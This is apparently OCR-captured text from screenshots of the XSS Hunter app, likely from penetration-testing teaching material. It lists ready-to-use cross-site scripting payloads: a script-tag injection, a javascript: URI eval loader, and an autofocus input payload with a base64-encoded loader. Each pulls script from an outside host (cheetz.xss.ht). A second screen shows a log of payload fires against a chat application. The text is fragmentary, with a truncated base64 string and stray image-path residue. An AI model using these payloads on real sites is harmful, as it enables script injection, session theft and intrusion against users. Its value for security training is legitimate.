 Secure https://xsshunter.com/app
XSS Hunter BETA Home Features Sign Up Contact/Abuse
XSS Fires Collected Pages
<script> Tag Payload - Basic XSS payload.
"><script src=https://cheetz.xss.ht></script>
javascript: URI Payload - For use where URI's are taken as input.
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://cheetz.xss.ht\';document.body.appendChild(a)')
<input> Tag Payload - For bypassing poorly designed blacklist systems with the HTML5 autofocus attribute.
"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vY2
Secure https://xsshunter.com/app
XSS Hunter BETA Home Features Sign Up Contact/Abuse XSS Hunter
XSS Fires Collected Pages
XSS Payload Fires
Thumbnail Victim IP Vulnerable Page URI
Home Chat
http://chat:3000/xss?name1=&name2=%3Cscript+src%3Dhttps%3A...
Chat Support Systems
Chat Support Systems